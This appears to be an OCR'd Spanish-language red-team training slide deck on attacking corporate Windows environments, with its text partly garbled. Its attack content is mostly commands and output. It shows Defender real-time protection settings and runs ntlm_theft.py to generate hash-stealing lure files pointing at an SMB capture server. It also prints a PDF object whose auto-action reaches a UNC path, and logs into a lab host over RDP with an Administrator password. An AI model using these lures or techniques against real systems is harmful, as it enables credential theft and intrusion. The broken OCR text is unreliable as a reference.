# **HACKING** CORP. ENVIRONMENTS "PWN LIKE A MDFK ft. RED TEAM VIEW" j. moreno aka. jomoza

# **Day Three: Blessed ignorance**  "PWN LIKE A MDFK ft. RED TEAM VIEW"

#### Configuración de antivirus y  $\phi_{\Lambda}$ protección contra amenazas

Ver y actualizar la configuración de Protección contra virus y amenazas de Antivirus de Microsoft Defender.

#### Protección en tiempo real

Busca malware e impide que se instale o ejecute en tu dispositivo. Puedes desactivar esta opción durante un breve período de tiempo antes de que se vuelva a activar automáticamente.



#### Protección basada en la nube

Proporciona una protección mayor y más rápida con acceso a los datos más recientes de protección en la nube. Funciona mejor cuando el envío automático de muestras está activado.



 $\leftarrow$ 

 $\equiv$ 

### BLEACH.local : WE LIKE HASHES

(kali<sup>®</sup> kali)-[~/Documents/ntlm\_theft]<br>
<sup>-\$</sup> pip3 install xlsxwriter

Defaulting to user installation because normal site-packages is not writeable Requirement already satisfied: xlsxwriter in /usr/lib/python3/dist-packages (3.0.2)

### $\sqrt{\frac{1}{s}}$  (kali $\frac{1}{s}$  kali)-[~/Documents/ntlm\_theft]

usage: ntlm\_theft.py --generate all --server <ip\_of\_smb\_catcher\_server> --filename <base\_file\_name> ntlm\_theft.py: error: the following arguments are required: -g/--generate, -s/--server, -f/--filename

 $\Box$ (kali $\circ$  kali)-[~/Documents/ntlm\_theft]<br> $\Box$  python3 **ntlm\_theft.py** -g all -s 10.0.9.7 -f BLEACH Created: BLEACH/BLEACH.scf (BROWSE TO FOLDER) Created: BLEACH/BLEACH-(url).url (BROWSE TO FOLDER) Created: BLEACH/BLEACH-(icon).url (BROWSE TO FOLDER) Created: BLEACH/BLEACH. lnk (BROWSE TO FOLDER) Created: BLEACH/BLEACH.rtf (OPEN)

# BLEACH.local : WE LIKE HASHES



### <base\_file\_name> /er, -f/--filename

https://github.com/Greenwolf/ntlm\_theft

 $local(C.)$ 

elemento seleccionado 113 hyter

# BLEACH. local : WE LIKE HASHES



https://github.com/Greenwolf/ntlm\_theft

# BLEACH. local : WE LIKE



3 0 obj << /Type /Page /Contents 4 0 R  $/AA \ll$  $10 <$ /F (\\\\127.0.0.1\\test) /D [ 0 /Fit] /S /GoToE  $\rightarrow$  $\rightarrow$ /Parent 2 0 R /Resources <<  $/Font <<$  $/F1 < <$ /Type /Font /Subtype /Type1 /BaseFont /Helvetica  $>$  $>$  $>$ 

 $\rightarrow$ 

endobj

### https://github.com/Greenwolf/ntlm\_theft

# BLEACH.local : WE LIKE HASHES



https://github.com/Greenwolf/ntlm\_theft

# BLEACH.local : WE LIKE HASHES



 $\mathbf{p}$ 

 $\times$ 



### **xfreerdp /u:Administrator /p:Password321 /v:10.10.136.151**



### **xfreerdp /u:Administrator /p:Password321 /v:10.10.136.151**



 $\times$ 

### **xfreerdp /u:Administrator /p:Password321 /v:10.10.136.151**

Serial Port Redirection: /serial:<name>.<device>.[SerCx2|SerCx|Seria] Serial Port Redirection: /serial:COM1,/dev/ttyS0 Parallel Port Redirection: /parallel:<name>.<device> Printer Redirection: /printer:<device>.<driver> TCP redirection: /rdp2tcp:/usr/bin/rdp2tcp

Audio Output Redirection: /sound:svs:oss.dev:1.format:1 Audio Output Redirection: /sound:sys:alsa Audio Input Redirection: /microphone:sys:oss.dev:1.format Audio Input Redirection: /microphone:sys:alsa

Multimedia Redirection: /video USB Device Redirection: /usb:id:054c:0268#4669:6e6b.addr:

For Gateways, the https proxy environment variable is res export https\_proxy=http://proxy.contoso.com:3128/ xfreerdp /g:rdp.contoso.com ...

More documentation is coming, in the meantime consult sou

#### **[- (kali**<sup>®</sup> kali)-[~/Downloads]

S xfreerdp /u:Administrator /p:Password321 /v:10.10.136 [14:50:47:963] [84487:84488] [WARN][com.freerdp.crypto] [14:50:47:963] [84487:84488] [WARN][com.freerdp.crypto] [14:50:50:383] [84487:84488] [ERROR][com.winpr.timezone] [14:50:51:557] [84487:84488] [INFO][com.freerdp.gdi] - Lo [14:50:51:557] [84487:84488] [INFO][com.freerdp.gdi] - Re [14:50:51:587] [84487:84488] [INFO][com.freerdp.channels. [14:50:51:588] [84487:84488] [INFO][com.freerdp.channels.





